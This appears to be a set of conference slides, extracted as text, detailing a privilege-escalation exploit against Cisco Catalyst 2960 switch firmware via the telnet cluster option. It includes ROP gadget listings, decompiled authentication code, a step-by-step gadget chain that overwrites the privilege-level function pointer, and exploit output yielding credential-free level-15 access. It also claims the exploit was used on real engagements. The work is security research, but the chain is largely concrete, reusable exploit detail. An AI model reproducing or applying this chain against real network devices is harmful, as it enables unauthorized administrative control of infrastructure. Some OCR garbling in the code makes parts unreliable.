

# Looking for gadgets

#### • <https://github.com/sashs/Ropper>

INFO] Load gadgets for section: bytes  $[LOAD]$  loading... 100% LOAD] removing double gadgets... 100% 0/RAW/PPC)> search lwz r0%mtlr%lwz%blr [INFO] Searching for gadgets: lwz r0%mtlr%lwz%blr

[INFO] File: /home/artem/cisco/backup ntw00971/ c2960-lanbasek9-mz.122-55.SE1.bin.extracted/70 <del>!50</del>: **lwz** r0, 0x104(r1); **mtlr** r0; **lwz** r28, 0xf0(r1); **lwz** r29, 0xf4(r1); addi r1, r1, 0x100; blr; 14200f0: **lwz** r0, 0x104(r1); **mtlr** r0; **lwz** r29, 0xf4(r1); **lwz** r31, 0xfc(r1); addi r1, r1, 0x100; blr; 780: lwz r0, 0x10c(r1); mtlr r0; lwz r30, 0x100(r1); lwz r31, 0x104(r1); addi r1, r1, 0x108; blr;  $b$ d54: lwz r0, 0x10c(r1); mtlr r0; lwz r31, 0x104(r1); addi r1, r1, 0x108; blr; l439140: **lwz** r0, 0x114(r1); **mtlr r**0; **lwz** r28, 0x100(r1); **lwz** r29, 0x104(r1); addi r1, r1, 0x110; blr;



# gonna write?

First thing that comes to mind – patch the execution flow, responsible for the credential check.

```
if ( *( DWORD *)&tty struct var[1].field 74 && *( DWORD *)&tty struct var[1].field 78
  11 1 == (040 == 0)*(_DWORD *)&tty_struct_var->field_18C & 0x40
  || privilege level != -1|| user_access_verification(tty_struct_var, (int)v29, v27, v26, v25, v24)      )
```
Wow… Looks like it worked: \$ telnet 192.168.88.10 Trying 192.168.88.10... Connected to 192.168.88.10. Escape character is '^]'.

catalyst1>



# Not quite

#### Works only under the debugger. Exception is triggered when trying to exploit the live set-up





# More static analysis

• A couple of hours (days?) later...

```
if ( ptr is cluster mode(tty struct var->telnet struct field) )// call do telnet
  telnet struct var = tty struct var->telnet struct field;
  ptr get privilege level = (int ( fastcall *)(int))some libc func(0, (unsigned int *)&dword 22659D4[101483])
 privilege level = ptr get privilege level(telnet struct var);// equals to 1 during rcommand 1
 telnet struct 1 = tty struct var->telnet struct field;
 ptr telnet related2 = (void ( fastcall *)(int))some libc func(1u, (unsigned int *)&dword 22659D4[101487]);/
 ptr telnet related2(telnet struct 1);
  *(_DWORD *)&tty_struct_var->privilege_level_field = ((privilege_level << 28) & 0xF0000000 | *(_DWORD *)&tty :
else
```


### Indirect function calls







# 1st gadget

0x000037b4: lwz r0, 0x14(r1) mtlr r0 lwz r30, 8(r1) lwz r31, 0xc(r1) addi r1, r1, 0x10 blr

- 1. Put ret address into r0
- 2. Load data pointed by  $r1+8$  into r30 (is\_cluster\_mode func pointer)
- 3. Load data pointed by r1+0xc into r31 (address of "ret 1" function)
- 4. Add 0x10 to stack pointer
- 5. BLR! We jump to the next gadget







# 2st gadget

0x00dffbe8:

```
stw r31, 0x34(r30)
lwz r0, 0x14(r1)
mtlr r0
lmw r30, 8(r1)
addi r1, r1, 0x10
blr
```
- 1. Write r31 contents to memory pointer by  $r30+0x34$
- 2. Move next gadget's address into r0
- 3. Junk code
- 4. Shift stack by 0x10 bytes
- 5. BLR! Jump to the next gadget





### 3rd , 4th and 5th gadgets



0x0148e560: stw r31, 0(r3) lwz r0, 0x14(r1) mtlr r0  $l$ wz r31,  $0$ xc $(r1)$ addi r1, r1, 0x10 blr

- 1.  $r3 = * (0x2c + * (r1 + 8))$  address of pointer to get\_privilege\_level func
- 2. R31 =  $*(r1 + 8) r31$  conteints address of function that always return 15
- 3. Overwrite the pointer



# PROFIT!



 $$$  python c2960-lanbasek9-m-12.2.55.se11 192.168.88.10 --set

[+] Connection OK

- [+] Recieved bytes from telnet service: '\xff\xfb\x01\xff\xfb\x03\xff\xfd\x18\xff\xfd\x1f'
- [+] Sending cluster option
- [+] Setting credless privilege 15 authentication
- [+] All done

\$ telnet 192.168.88.10

Trying 192.168.88.10...

Connected to 192.168.88.10.

Escape character is '^]'.

catalyst1#show priv Current privilege level is 15



## Side note

- These switch models are common on pentests
- Successfully exploited this vulnerability on real life engagements:
	- Leak firmware version via SNMP
	- Customize exploit
	- Enjoy your shell



# Conclusion

- Exploitation challenges:
	- Shellcode reliability for multiple firmware versions
	- Automating the search for suitable ROP gadgets
	- Finding a way execute arbitrary PPC instructions instead of arbitrary memory writes



### Thanks!

# @artkond artkond.com